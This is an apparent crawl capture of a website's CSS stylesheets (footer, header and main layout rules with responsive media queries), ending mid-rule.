	position: static;
}
footer .top {
	background-image: url(../image/footerBg.jpg);
	background-size: cover;
	background-repeat: no-repeat;
	background-position: right;
	padding:15px 0;
}

footer .wrap{
	display: flex;
	align-items: center;
}

footer .top .text {
	font-size: 24px;
	color: #fff;
	width:90%;
}

footer .top .text .color {
	color: #59c0c3;
}

footer .top .btn {
	color: #fff;
	background-color:rgba(0,0,0,0);
	border: 1px solid #fff;
	text-align: right;
	padding: 10px 20px;
}
footer .bottom .wrap{
	display: flex;
	align-items: center;
}
footer .bottom{
	background-color:#2e3c56;
	padding: 10px 0;
}
footer .bottom .footerLogo img{
	width: 90%;
}
.footerText{
	color:#cccccc;
	font-size:14px;
	line-height: 24px;
	margin-left:10px;
}
.ClearBoth::after{
	clear: both;
	display: none;
	content: "";
}

@media (min-width: 1024px) {

	.footer_left{
		width: 30%;
		float:left;
	}

	.footerTextBox{
			background-color:rgba(22,13,149,0.5);
			padding: 10px;
			width: 320px;
			line-height: 24px;
			margin:34px 0;
	}

	.footerTitleText{
		margin-top:10px;
		font-size:16px;
		font-weight: bold;
		color:#fff;
		opacity: 0.7;
	}
	.footertitleContent{
		margin-top:10px;
		font-size:14px;
		font-weight: 300;
		color:#fff;
		opacity: 0.7;
	}
	.footerSns img{
		margin-right:10px;
		cursor: pointer;
	}
	.footercopy{
		font-size: 12px;
    color: #fff;
    opacity: 0.7;
    line-height: 16px;
    margin-top: 29px;
	}
	.footer_right{
		width: 70%;
		float: right;
	}
	.footer_right img{
		width: 100%;
	}

	.footer_top{
		width: 100%;
		background-image: url('../image/footer.jpg');
		background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
		padding: 20px;
	}

	.footer_title{
		text-align: center;
		font-size: 24px;
		font-weight: bold;
		color: #fff;
		margin-top: 25px;
	}

	.footer_content{
		margin-top: 20px;
		text-align: center;
		color: #fff;
		margin-top: 20px;
	}

	.footer_box_wrap{
		width: 1328px;
    overflow: hidden;
    margin: 0 auto;
    margin-top: 60px;
	}

	.footer_box{
		width: 292px;
		height: 252px;
		background-image: url('../image/footer_box.png');
		background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
		padding: 20px 0px;
		float: left;
		margin: 20px;
	}

	.footer_box > p:first-child{
		color: #fff;
    font-size: 20px;
    font-weight: bold;
    text-align: center;
    margin: 13px;
	}

	.footer_box > p:last-child{
		color: #fff;
		font-size: 13px;
		line-height: 1.4;
		text-align: center;
	}

	.footer_bottom_pc{
		width: 100%;
		height: 300px;
		background-color: #000;
		overflow: hidden;
		padding: 3%;
	}


	.footer_mg2{
		margin-top: 28px;
	}

	.footer_mg3{
		margin-top: 20px;
	}
	.footer_mg4{
		margin-top: 35px;
	}

	.footer_bottom_m{
		display: none;
	}

}
@media all and (min-width:768px) and (max-width:1023px) {
	.footer_top{
		width: 100%;
		background-image: url('../image/footer_m.jpg');
		background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
		padding: 20px;
	}

	.footer_title{
		font-size: 20px;
		font-weight: bold;
		text-align: center;
		color: #fff;
		margin-top: 25px;
	}

	.footer_content{
		text-align: center;
		line-height: 1.4;
		color: #fff;
		margin-top: 20px;
	}

	.footer_box_wrap{
		width: 100%;
    overflow: hidden;
    margin-top: 10px;
	}

	.footer_box{
		width: 45%;
    height: 345px;
		background-image: url('../image/footer_box.png');
		background-size: cover;
    background-repeat: no-repeat;
    background-size: 100% 100%;
		padding: 20px 0px;
		float: left;
		margin: 2.5%;
	}

	.footer_box > p:first-child{
		color: #fff;
    font-weight: bold;
    text-align: center;
    margin: 13px;
	}

	.footer_box > p:last-child{
		color: #fff;
		font-size: 14px;
		line-height: 1.9;
		text-align: center;
	}

	.footer_bottom_m{
		width: 100%;
		background-color: #000;
		overflow: hidden;
		padding: 3%;
	}

	.footer_mg1{
		margin-top: 28px;
	}

	.footer_mg2{
		margin-top: 55px;
	}

	.footer_mg3{
		margin-top: 30px;
	}
	.footer_mg4{
		margin-top: 55px;
	}

	.footer_bottom_wrap1{
		overflow: hidden;
		width: 80%;
		margin: 0 auto;
		padding: 20px;
	}


	.footer_bottom_wrap2{
		overflow: hidden;
		background-color: #1e1e1e;
		width: 80%;
		margin: 0 auto;
		padding: 20px;
	}

	.footer_bottom_text{
			float: left;
			width: 50%;
	}

	.footer_bottom_img{
			float: left;
			width: 50%;
			margin-top: 30px;
	}

	.footer_bottom_title{
		font-weight: bold;
		margin: 15px 0px;
		color: #ffffff;
	}

	.footer_bottom_content{
		font-size: 14px;
		margin:10px 0px;
		color: #ffffff;
	}

	.footer_bottom_img > img{
		margin: 0px 5px;
		text-align: center;
	}
}
@media all and (max-width:767px){
	.footer_top{
		width: 100%;
		background-image: url('../image/footer_m.jpg');
		background-size: cover;
		background-repeat: no-repeat;
		background-position: center center;
		padding: 20px;
	}

	.footer_title{
		font-size: 18px;
		font-weight: bold;
		text-align: center;
		color: #fff;
		margin-top: 25px;
	}

	.footer_content{
		text-align: center;
		line-height: 1.4;
		color: #fff;
		margin-top: 20px;
		font-size: 13px;
	}

	.footer_box_wrap{
		width: 100%;
		overflow: hidden;
		margin-top: 10px;
	}

	.footer_box{
		width: 75%;
    height: 300px;
    font-size: 16px;
    background-image: url(../image/footer_box.png);
    background-size: cover;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    padding: 20px 20px;
		margin: 0 auto;
		margin-top: 10%;
	}

	.footer_box > p:first-child{
		color: #fff;
		font-weight: bold;
		text-align: center;
		margin: 13px;
	}

	.footer_box > p:last-child{
		color: #fff;
    font-size: 12px;
    line-height: 1.9;
    text-align: center;
	}

	.footer_bottom_m{
		width: 100%;
		background-color: #000;
		overflow: hidden;
		padding: 3%;
	}

	.footer_mg1{
		margin-top: 15px;
	}

	.footer_mg2{
		margin-top: 35px;
	}

	.footer_mg3{
		margin-top: 30px;
	}
	.footer_mg4{
		margin-top: 45px;
	}

	.footer_bottom_wrap1{
		overflow: hidden;
		width: 80%;
		margin: 0 auto;
		padding: 20px;
		text-align: center;
	}


	.footer_bottom_wrap2{
		overflow: hidden;
		background-color: #1e1e1e;
		width: 80%;
		margin: 0 auto;
		padding: 20px;
		text-align: center;
	}

	.footer_bottom_text{
		/* float: left; */
width: 100%;
	}

	.footer_bottom_img{
			float: left;
			width: 100%;
			margin-top: 30px;
	}

	.footer_bottom_title{
		font-weight: bold;
		margin: 15px 0px;
		color: #ffffff;
	}

	.footer_bottom_content{
		font-size: 14px;
		margin:10px 0px;
		color: #ffffff;
	}

	.footer_bottom_img > img{
		margin: 0px 5px;
		text-align: center;
	}
}


--- FILE ---
content_type: text/css
request_url: https://sonsofheaven.com/css/header.css?7
body_size: 1917
content:
.at-body{
	background:white !important;
}
.at-container{
	max-width: 1330px !important;

	background: white;
}
.at-main{
	width:900px;
}
.list-wrap {
    width: 97% !important;
    font-size: 13px;
}
.at-side{
	width:380px !important;
	padding: 20px 0px;
}
.text_table tr{
	height: 23px;
}
}
@media (max-width: 760px){
	.at_main{
	    width: 100% !important;
	}
}

header{
	font-family: 'Roboto', sans-serif;
	font-size: 15px;
}

* {
	padding: 0;
	margin: 0;
	
	box-sizing: border-box;
}
@media (max-width: 991px){
	.w-side{
	    display:none;
	}
}
body,
header,
footer {
	padding: 0;
	margin: 0;
}

header,
section,
footer,
div,
p,
ul,
ol,
li,
#wrap {
	display: block;
}

.blue {
	color: #01519e;
}

img {
	border: none;
	vertical-align: top;
}

li {
	list-style-type: none;
}

a:link,
a:visited {
	text-decoration: none;
	color: #333;
}

a:hover,
a:focus {
	/*outline:none;*/
}

.over_hi {
	overflow: hidden;
}

/*Top Header E*/
[class^="lv_"]{
	width: 50px;
	height: 25px;
		margin: 0 auto;
	position: relative;
	color:#fff;
	border-radius: 5px;
}
.text_table th{
	vertical-align: middle;
}
.lv_1{
	background: linear-gradient(-45deg, #82821d 45%, #9a9a46 50%);
}
.lv_2{
	background: linear-gradient(-45deg, #8ba520 45%, #a6bb53 50%);
}
.lv_3{
	background: linear-gradient(-45deg, #fa2517 45%, #fd5449 50%);
}
.lv_4{
	background: linear-gradient(-45deg, #a3411f 45%, #ba6b50 50%);
}
.lv_5{
	background: linear-gradient(-45deg, #2e7528 45%, #579353 50%);
}
.lv_6{
	background: linear-gradient(-45deg, #444444 45%, #6f6f6f 50%);
}
.lvText{
	font-size:10px;
	position: absolute;
	top:5px;
	left: 5px;
	color:#fff;
	font-weight: bold;
}
.lvNum{
	font-size:12px;
	position: absolute;
	bottom:5px;
	right: 5px;
	color:#fff;
	font-weight: bold;
}

@media (min-width: 1024px) {
	.nav_li > li{
		position: relative;
	}
	.nav_li img {
		width: 25px;
		position: absolute;
		left:8px;
		top:18px;
	}
	.nav_li > li > a > span{
		padding-left:24px;
		position: relative;
		color:#fff;
	}
	header {
		position: relative;
		width: 100%;

	}

	.pcNone {
		display: none !important;
	}

	/*menu S*/
	.patternHeader {
		background-image: url(../image/headerPattern.jpg);
		background-size: cover;
		background-repeat: no-repeat;
		background-position: center center;
	}

	#nav {
		margin: 0;
		padding: 0;
		list-style: none;
		overflow: hidden;
	}

#nav li {
    width: 132px;
    line-height: 70px;
    float: left;
    text-align: center;
}
	.bar {
		float: left;
		width: 1px;
		border: 0;
		height: 20px;
		opacity: 0.5;
		margin: 20px 0;
		border-right: 1px solid #e1e1e1;
	}

	#nav li a {
		color: #383838;
		transition: 0.5s;
	}

	#nav li a.jua {
		width: 100%;
		display: inline-block;
		text-decoration: none;
		font-weight: 900;
		color: #fff;

	}

	#nav > li:last-child {
		display: flex;
		justify-content: center;
		align-items: center;
		height: 60px;
		width: 80px;
	}

	#nav li a.jua:hover {
		transition: 0.5s;
	}

	#nav li a.jua:focus {
		transition: 0.5s;
	}

	#nav ol {
		width: 155px;
		overflow: hidden;
		transform: translate(1, 26px);
		position: absolute;
		z-index: 1;
		display: none;
	}

	#nav li ol li {
		width: 100%;
		background-color: #1566a4;
		padding: 0;
		line-height: 60px;
		color: #fff;
		text-align: left;
	}

	#nav li ol li:last-child {
		border: none;
	}

	#nav li ol li a {
		display: block;
		color: #fff;
		font-size: 12px;
		font-weight: 400;
		padding: 0 8%;
		box-sizing: border-box;
	}

	.wrap {
		width: 1280px;
		margin: 0 auto;
	}

	#nav .nav_div {
		overflow: hidden;
		background-color: #f7f5eb;
		display: none;
	}

	#nav .nav_div a {
		display: block;
		color: #666;
		line-height: 40px;
		height: 40px;
		border-top: 1px solid #fff;
	}

	#nav .nav_div a.f_size {
		font-size: 12px;
	}

	#nav li ol li a:hover {
		background-color: #008aff;
		color: #383838;
	}

	.nav_li {
		padding: 0;
	}

	/*menu E*/


	/*Logo And Search S*/
	.wrap::after {
		content: "";
		display: block;
		clear: both;
	}

	.logo {
		height: 100px;
		float: left;
		display: flex;
		justify-content: flex-start;
		align-items: center;
		width: 50%;
		cursor: pointer;
	}

	.search {
		height: 100px;
		float: right;
		display: flex;
		justify-content: flex-start;
		align-items: center;
		width: 50%;
	}

	.search > div {
		/*오른쪽 정렬을 위한 기본작업*/
		text-align: right;
		width: 100%;
		font-size: 0;
		/*display : inline-block; 초기화*/
	}

	.search > div > div {
		/*Hash And SerchArea*/
		display: inline-block;
	}

	.Hash {
		padding: 5px 10px;
		border: 1px solid #e1e1e1;
		font-size: 12px;
		margin-right: 10px;
		font-weight: 400;
		cursor: pointer;
	}

	.searchArea {
		font-size: 16px;
		border-bottom: 2px solid #000;
	}

	.searchArea input[type="text"] {
		outline: none;
		border: 0;
	}

	.searchArea button {
		background-color: #fff;
		border: 0;
		padding: 3px;
	}

	/*Logo And Search E*/
	/*Top Header S*/
	.topMenu {
		border-bottom: 1px solid #e5e5e5;
	}

	.IconArea {
		font-size: 0;
		float: left;
		width: 50%;
		height: 32px;
	}

	.JoinArea {
		float: right;
		width: 50%;
	}

	.JoinArea > div {
		text-align: right;
		width: 100%;
		font-size: 0;
	}

	.BtnArea {
		display: inline-block;
		font-size: 12px;
		padding: 10px 10px;
		border: 1px solid #e1e1e1;
		border-right: 0;
		border-bottom: 0;
		border-top: 0;
		font-weight: bold;
	}

	.BtnArea:first-child,
	.BtnArea:first-child a {
		background-color: #01519e;
		color: #fff;
	}

	.BtnArea:nth-child(n+3) {
		font-weight: 400;
	}

	.BtnArea .blue {
		font-weight: 700;
	}

	.IconArea img,
	.IconArea .text {
		border: 1px solid #e5e5e5;
		border-right: 0;
		border-bottom: 0;
		border-top: 0;
		padding: 9px 10px;
		display: inline-block;
		height: 32px;
		cursor: pointer;
	}

	.IconArea img:nth-child(n+3) {
		background-color: #eeeeee;
	}

	.IconArea .text {
		font-size: 12px;
		font-weight: bold;
		color: #434444;
		background-color: #e5edf7;
	}


}

@media all and (min-width:768px) and (max-width:1023px) {
	.mNone {
		display: none;
	}

	header {
		width: 100%;
		background-color: #fff;
		z-index: 99999;
		min-width: 720px;
	}

	.hlogo {
		float: left;
	}

	.hlogo {
		width: 100%;
		text-align: center;
	}

	.hlogo > img {
		padding: 25px 0;
	}

	#side_menu {
	}

	.side-menu {
		position: absolute;
		left: 0;
		transform: rotateY(180deg);
		padding: 29.7px 10px;
	}

	.fl_l {
		float: left;
	}

	.fl_r {
		float: right;
	}

	.m_header {
		z-index: 999;
		width: 100%;
		background-color: #fff;
		top: 0px;
		transition-duration: 0.5s;
		border-bottom: 1px solid #e1e1e1;
	}

	.side_logo > img {
		width: 170px;
		margin: 0 auto;
	}

	.down_arrow_1 {
		opacity: 0;
		position: absolute;
		right: 10px;
		top: 5px;
	}

	#side_menu1 {
	}

	.mMenuSlider {
    background-image: url(../image/headerPattern.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    padding: 20px 0;
    color: #fff;
    text-align: center;
		min-width: 720px;
	}

	.mMenuSlider_ul > li{
		display: table-cell;
    padding: 3px 30px;
    white-space: nowrap;
	}

	.GoRight {
		position: absolute;
		right: 0;
		padding: 18px 10px;
	}

	.mMenuSlider a {
		color: #fff;
	}

	.down_arrow {
		opacity: 1;
		position: absolute;
		right: 10px;
		top: 12px;
	}

	.mWidth {
		width: 100%;
		margin: 0 auto;
	}

	.both {
		width: 99%;
		margin: 0 auto;
		margin-top: 1%;
	}
}
@media all and (max-width:767px){
	.mNone {
		display: none;
	}

	header {
		width: 100%;
		background-color: #fff;
		z-index: 99999;
	}

	.hlogo {
		float: left;
	}

	.hlogo {
		width: 100%;
		text-align: center;
	}

	.hlogo > img {
		width: 30%;
		padding: 5% 0;
	}

	.side-menu {
		position: absolute;
		left: 0;
		transform: rotateY(180deg);
		padding: 5% 1%;
	}

	.side-menu img{
		width: 70%;
	}

	.fl_l {
		float: left;
	}

	.fl_r {
		float: right;
	}

	.m_header {
		z-index: 999;
		width: 100%;
		background-color: #fff;
		top: 0px;
		transition-duration: 0.5s;
		border-bottom: 1px solid #e1e1e1;
	}

	.side_logo > img {
		width: 200px;
		margin: 0 auto;
	}

	.down_arrow_1 {
		opacity: 0;
		position: absolute;
		right: 10px;
		top: 5px;
	}

	#side_menu1 {
	}

	.mMenuSlider {
		background-image: url(../image/headerPattern.jpg);
		background-size: cover;
		background-repeat: no-repeat;
		background-position: center center;
		padding: 15px 0;
		color: #fff;
		text-align: center;
	}

	.mMenuSlider_ul > li{
		display: table-cell;
		padding: 3px 15px;
		white-space: nowrap;
	}

	.GoRight {
		position: absolute;
		right: 0;
		padding: 5% 1%;
	}

	.GoRight img{
		width: 70%;
	}

	.mMenuSlider a {
		color: #fff;
	}

	.down_arrow {
		opacity: 1;
		position: absolute;
		right: 10px;
		top: 12px;
	}

	.mWidth {
		width: 100%;
		margin: 0 auto;
	}

	.both {
		width: 100%;
		margin: 2% auto;
	}
}

/*T*/


--- FILE ---
content_type: text/css
request_url: https://sonsofheaven.com/css/main.css?4
body_size: 2995
content:

.at-container{
    max-width: 1330px !important;
    margin: 0px auto;
    background: white;
}
.text_red {
    color: #ff0000;
    position: relative;
    top: -2px;
}
.w-p15{
    padding: 15px;
}


@media (min-width: 1024px) {

  w-mainn {
    padding-top: 0px;
    /*header 의 높이 만큼 설정해주세요*/
    padding-bottom: 20p !important;
    /*footer 의 높이 만큼 설정해주세요*/
  }

  .wrap {
    width:1290px;
    margin: 0 auto;
  }

    .wrap::after {
        content: "";
        display: block;
        clear: both;
    }

    .leftContent {
        float: left;
        width: 900px;
        margin-top: 12px;
    }

    at-side11 {
        float: right;
        width: 360p !importantt;
        margin-top: 12px;
    }

    .loginBox {
        border: 1px solid #eeeeee;
        padding: 15px;
    }

    .clearBoth::after {
        content: "";
        display: block;
        clear: both;
    }

    .loginLeft {
        float: left;
        width: 66%;
    }

    .loginLeft input {
        padding:5px;
        width: 100%;
        margin-bottom: 10px;
    }

    .loginLeft1 {
        float: left;
        width: 248px;
        display: flex;
        align-items: center;
        margin-bottom: 30px;
    }

    .circle {
        width: 80px;
        height: 80px;
        background-color: #fff;
        border: 5px solid #9bc7fb;
        border-radius: 100px;
    }

    .circleLeft {
        margin-left: 10px;
    }

    .nickName {
    }

    .nickbar {
        border: 0;
        border-left: 1px solid #7a7979;
        height: 14px;
        overflow: hidden;
        display: inline-block;
        position: relative;
        top: 2px;
    }

    .nickgrade {
        font-size: 14px;
        color: #7a7979;
    }
    .circleMid{
        margin:8px 0;
    }
    .pointStart {
        color: #0458ba;
        display:inline-block;
    }

    .pointText {
        font-size: 14px;
        color: #797979;
        display:inline-block;
    }
    .pointNum{
        font-size: 14px;
        color: #0458ba;
        font-weight: bold;
        display:inline-block;
    }
     .nickBotbar {
        border: 0;
        border-left: 1px solid #7a7979;
        height: 12px;
        overflow: hidden;
        display: inline-block;
        position: relative;
        top: 2px;
    }
    .nickgBot{
         font-size: 14px;
        color: #7a7979;
    }
    .btn1, .btn2, .btn3{
        font-weight: bold;
        font-size:14px;
        color:#fff;
        padding: 3px 8px;
        border: 0;
        border-radius: 5px;
        margin-bottom: 7px;
    }

    .btn1{background-color:#0458ba}
    .btn2{background-color:#7c7b7b}
    .btn3{background-color:#000000}
    .Experience{
        width: 100%;
        height: 31px;
        background-color:#e7e9ea;
        border: 1px solid #d0d1d2;
    }
    .percent{
        width: 50%;
        background-image: url(../image/percent.jpg);
        height: 100%;
        display: flex;
        align-items: center;

    }
    .percentLv{
        color:#fff;
        font-weight: bold;
        padding-left: 20px;
        font-size:14px;
    }
    .loginRight {
        float: left;
        width: 30%;
        margin-left: 10px;
    }

    .loginRight button {
        width: 100%;
        height: 79px;
        background-image: url(../image/loginBg.jpg);
        background-size: cover;
        background-repeat: no-repeat;
        background-position: center;
        color: #fff;
        border: 0;
    }

    .loginRight2 {
        float: left;
        width: 20%;
        margin-left: 10px;
    }

    .loginBot {
        height: 34px;
    }

    .switch {
        position: relative;
        display: inline-block;
        width: 74px;
        height: 28px;
        vertical-align: middle;
    }

    /* Hide default HTML checkbox */
    .switch input {
        display: none;
    }

    /* The slider */
    .slider {
        position: absolute;
        cursor: pointer;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background-color: #ccc;
        -webkit-transition: .4s;
        transition: .4s;
    }

    .slider:before {
        position: absolute;
        content: "";
        height: 20px;
        width: 20px;
        left: 8px;
        bottom: 4px;
        background-color: white;
        -webkit-transition: .4s;
        transition: .4s;
    }

    input:checked + .slider {
        background-color: #2196F3;
    }

    input:focus + .slider {
        box-shadow: 0 0 1px #2196F3;
    }

    input:checked + .slider:before {
        -webkit-transform: translateX(37px);
        -ms-transform: translateX(37px);
        transform: translateX(37px);
    }

    /* Rounded sliders */
    .slider.round {
        border-radius: 34px;
    }

    .slider.round:before {
        border-radius: 50%;
    }

    p.on {
        margin: 0px;
        display: inline-block;
        font-weight: bold;
        position: relative;
        top: 4px;
        left: 10px;
        color: #fff;
    }

    p.off {
        margin: 0px;
        display: inline-block;
        font-weight: bold;
        position: relative;
        top: 4px;
        left: 36px;
        color: #fff;
    }

    .loginBot {
        display: flex;
        align-items: center;

    }

    .loginBot::after {
        content: "";
        display: block;
        clear: both;
    }

    .LBright::after {
        content: "";
        display: block;
        clear: both;
    }

    .loginBot > * {
        float: left;
        font-size: 13px;
    }

    .state {
        margin-left: 10px;
    }

    .LBright {
        text-align: right;
        width: 45%;
    }

    .join {
        font-weight: bold;
        display: inline-block;
        padding: 0 10px;
        border-right: 1px solid #e1e1e1;
        margin-right: 10px;
    }

    .find {
        display: inline-block;
    }

    .both::after {
        content: "";
        display: block;
        clear: both;
    }

    .hoverBox {
        width: 294px;
        margin-right: 9px;
        margin-bottom: 9px;
        float: left;
    }
    .hoverBox img{width: 100%; cursor: pointer;}
    .hoverBox img:nth-child(2){
      display: none;
    }
    .hoverBox:hover img:nth-child(2){
      display: block;
    }
    .hoverBox:hover img:first-child{
      display: none;
    }
    .hoverBox:nth-child(3n) {
        margin-right: 0;
    }

    .hoverBox:nth-child(n+4) {
        margin-bottom: 0;
    }

    .both {
        margin: 9px 0;
    }

    .hoverText {
        margin-lefT: 10px;
    }

    .hoverBox .title {
        font-size: 18px;
        font-weight: 700;
        margin-bottom: 10px;

    }

    .hoverBox .content {
        font-size: 12px;
        line-height: 18px;
        font-weight: 400;
    }

    .hoverBox .img1 {
        display: none;
    }

    .hoverBox .img {
        display: block;
    }

    .hoverBox:hover .img {
        display: none;
    }

    .hoverBox:hover .img1 {
        display: block;
    }

    .hoverBox:hover .title {
        color: #0458ba;
    }

    .FirAd {
        margin-right: 0.54%;
    }

    .Area_1,
    .Area_2,
    .Area_3,
    .Area_4{
      cursor: pointer;
    }

    /* .Area_1 {
        background-image: url(../image/Area1.jpg);
    }

    .Area_2 {
        background-image: url(../image/Area2.jpg);
        margin-top: 15px;
    }

    .Area_3 {
        background-image: url(../image/Area3.jpg);
    }

    .Area_4 {
        background-image: url(../image/Area4.jpg);
    } */

    [class^="Area_"] {
        background-size: cover;
        background-position: center center;
        /* padding: 15px; */
        margin-top: 9px;
    }

    [class^="Area_"]::after {
        content: "";
        display: block;
        clear: both;

    }
    [class^="Area_"] img:first-child{
      display: block;
      width: 100%;
    }
    [class^="Area_"] img:last-child{
      display: none;
      width: 100%;
    }

    .leftArea {
        height: 27px;
        display: flex;
        align-items: center;
        float: left;
    }

    .AreaText {
        margin-left: 15px;
        color: #fff;
        font-size:20px;
        font-weight: bold;
        font-style: italic;
    }

    .rightArea {
        height: 27px;
        display: flex;
        align-items: center;
        float: right;
    }

    .rightArea .AreaText {
        font-weight: bold;
        font-size: 17px;
        font-style: normal;
    }

    .AreaSlick {
        border: 1px solid #e1e1e1;
        padding: 15px 5px;
        overflow: hidden;
    }

    .AreaLolling {
        position: relative;
        float: left;
        margin: 0 10px;
        cursor: pointer;
    }

    .AreaLolling img:first-child {
        width: 100%;
    }

    .rank {
        position: absolute;
        top: 0;
        right: 0;
    }

    .prev_view {
        z-index: 999;
        font-size: 0;
        line-height: 0;
        left: 11px;
        position: absolute;
        top: 50%;
        display: block;
        width: 35px;
        height: 35px;
        padding: 0;
        -webkit-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
        transform: translate(0, -50%);
        cursor: pointer;
        color: transparent;
        border: none;
        outline: none;
        background-image: url(../image/left_paging.png);
        background-position: center;
        background-size: cover;
        background-repeat: no-repeat;
    }

    .next_view {
        font-size: 0;
        line-height: 0;
        right: 12px;
        position: absolute;
        top: 50%;
        display: block;
        width: 35px;
        height: 35px;
        padding: 0;
        -webkit-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
        transform: translate(0, -50%);
        cursor: pointer;
        color: transparent;
        border: none;
        outline: none;
        background-image: url(../image/right_paging.png);
        background-size: 30% 30;
        background-position: center;
        background-size: cover;
        background-repeat: no-repeat;
    }

    .AreaTextLine::after {
        display: block;
        content: "";
        clear: both;
    }

    .AreaTextLine {
        padding: 5% 0 0;
    }

    .AreaLineText {
        font-size: 12px;
        float: left;
        font-weight: bold;
        cursor: pointer;
    }

    .AreaNum {
        float: right;
        color: #0b66c1;
        font-weight: bold;
    }

    /*notice S*/
    .noticeLine::after {
        display: block;
        content: "";
        clear: both;
    }

    .noticeBox {
        float: left;
        width: 24%;
        border: 1px solid #dbdbdb;
        padding: 10px 10px;
        position: relative;
        margin-right: 1.3%;
        margin-top: 1.3%;
        margin-bottom: 1.3%;
    }

    .noticeBox:last-child {
        margin-right: 0;
    }

    .more {
        position: absolute;
        right: 0;
        top: 0;
        background-color: #1462be;
        width: 19px;
        height: 19px;
        display: flex;
        justify-content: center;
        align-items: center;
        color: #fff;
        cursor: pointer;
    }

    .noticeBox ul::after {
        display: block;
        content: "";
        clear: both;
    }

    .noticeBox ul {
        margin-bottom: 5px;
    }

    .noticeBox ul:last-child {
        margin-bottom: 0;
    }

    .noticeTitle {
        color: #1462be;
        font-weight: bold;
        margin-bottom: 15px;
        font-size: 12px;
    }

    .sTitle {
        color: #666666;
        float: left;
        width: 65%;
        text-align: left;
        font-size: 14px;
        display: flex;
        align-items: center;
    }

    .more_title {       
        width: 69%;
        text-align: left;    
        align-items: center;
        font-size: 13px;
    }

    .more_title img {
        margin-right: 6px;
        vertical-align: middle;
    }

    .more_table{
      width: 100%;
    }

  
    .more_num {

        width: 12%;
        text-align: center;
  
        align-items: center;
    }
    .more_num a{
      font-size: 12px;
      color: #1462be;
    }

    .more_date a{
      font-size: 12px;
      color: #999999;

    }

    .more_date {
        color: #999999;
      
        width: 19%;
        text-align: center;

        align-items: center;
    }

    /*notice E*/
    .today.mNone {
        width: 100%;
    }

    .LongTextBg {
        background-image: url(../image/LongText.jpg);
        background-size: cover;
        background-repeat: no-repeat;
        background-position: center center;
        text-align: center;
        padding: 15px 00px;
        margin-top: 1.3%;
        margin-bottom: 1.3%;
    }

    .highlight {
        background-color: #0077ed;
        color: #fff;
        padding: 10px;
        font-weight: bold;
        display: inline-block;
        margin-right: 5px;
    }

    .LongTitle {
        color: #fff;
        padding: 10px;
        font-size: 18px;
        font-weight: bold;
        display: inline-block;
    }

    .longContent {
        font-size: 13px;
        color: #fff;
        line-height: 22px;
    }

    .AdBanner{
      width: 100%;
    }

    .AdBanner{
      cursor: pointer;
    }
    .AdBanner > .FirAd{
        width: 49.3%;
    }
    .AdBanner > .SecAd{
        width: 49.5%;
    }





}

@media all and (min-width:768px) and (max-width:1023px) {

  .content-inseide {
        padding-bottom: 5.3%;
        /*footer 의 높이 만큼 설정해주세요*/
    }

  .wrap {
        width: 100%;
    }


    .both::after {
        content: "";
        display: block;
        clear: both;
    }

    .leftContent {
        width: 100%;
        /*margin-top:10px;*/
    }
    at-sidee{
      display: none;
    }

    .hoverBox {
        width: 32.5%;
        margin-right: 9px;
        margin-bottom: 9px;
        float: left;
    }
    .hoverBox img{width: 100%;}
    .hoverBox img:nth-child(2){
      display: none;
    }
    .hoverBox:hover img:nth-child(2){
      display: block;
    }
    .hoverBox:hover img:first-child{
      display: none;
    }
    .hoverBox:nth-child(3n) {
        margin-right: 0;
    }

    .hoverText {
        margin-lefT: 10px;
    }

    .hoverBox .title {
      font-weight: bold;
      margin-bottom: 10px;
      font-size: 1.8vw;
    }

    .hoverBox .content {
      line-height: 1.2;
      font-size: 1.5vw;
    }

    .hoverBox .img,
    .hoverBox .img1 {
        display: block;
        width: 44px;
    }

    .hoverBox .img1 {
        display: none;
    }

    .hoverBox .img {
        display: block;
    }

    .FirAd,
    .SecAd {
        display: none;
    }

    .today.pcNone {
        width: 100%;
    }

    .AdBanner {
        width: 100%;
        margin: 0 auto;
    }

    .AreaWrap {
        width: 99%;
        margin: 0 auto;
        margin-top: 1%;
    }

    /* .Area_1 {
        background-image: url(../image/Area1.jpg);
    }

    .Area_2 {
        background-image: url(../image/Area2.jpg);
        margin-top: 15px;
    }

    .Area_3 {
        background-image: url(../image/Area3.jpg);
    }

    .Area_4 {
        background-image: url(../image/Area4.jpg);
    } */

    [class^="Area_"] {
        background-size: cover;
        background-position: center center;
        /* padding: 15px; */
    }

    [class^="Area_"] img:first-child{
      display: none;
      width: 100%;
    }
    [class^="Area_"] img:last-child{
      display: block;
      width: 100%;
    }

    [class^="Area_"]::after {
        content: "";
        display: block;
        clear: both;

    }

    .leftArea {
        height: 27px;
        display: flex;
        align-items: center;
        float: left;
    }

    .AreaText {
        margin-left: 15px;
        color: #fff;
        font-weight: 900;
        font-size:22px;
        font-style: italic;
    }

    .rightArea {
        height: 27px;
        display: flex;
        align-items: center;
        float: right;
    }

    .rightArea .AreaText {
        font-size: 17px;
        font-weight: bold;
        font-style: normal;
    }

    .AreaSlick {
        border: 1px solid #e1e1e1;
        padding: 15px 5px;
        overflow: hidden;
    }

    .AreaLolling {
        position: relative;
        float: left;
        margin: 0 10px;
    }

    .AreaLolling img:first-child {
        width: 100%;
    }

    .rank {
        position: absolute;
        top: 0;
        right: 0;
    }

    .prev_view {
        z-index: 999;
        font-size: 0;
        line-height: 0;
        left: 11px;
        position: absolute;
        top: 50%;
        display: block;
        width: 35px;
        height: 35px;
        padding: 0;
        -webkit-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
        transform: translate(0, -50%);
        cursor: pointer;
        color: transparent;
        border: none;
        outline: none;
        background-image: url(../image/left_paging.png);
        background-position: center;
        background-size: cover;
        background-repeat: no-repeat;
    }

    .next_view {
        font-size: 0;
        line-height: 0;
        right: 12px;
        position: absolute;
        top: 50%;
        display: block;
        width: 35px;
        height: 35px;
        padding: 0;
        -webkit-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
        transform: translate(0, -50%);
        cursor: pointer;
        color: transparent;
        border: none;
        outline: none;
        background-image: url(../image/right_paging.png);
        background-size: 30% 30;
        background-position: center;
        background-size: cover;
        background-repeat: no-repeat;
    }

    .AreaTextLine::after {
        display: block;
        content: "";
        clear: both;
    }

    .AreaTextLine {
        padding: 5% 0 0;
    }

    .AreaLineText {
        float: left;
        font-size: 12px;
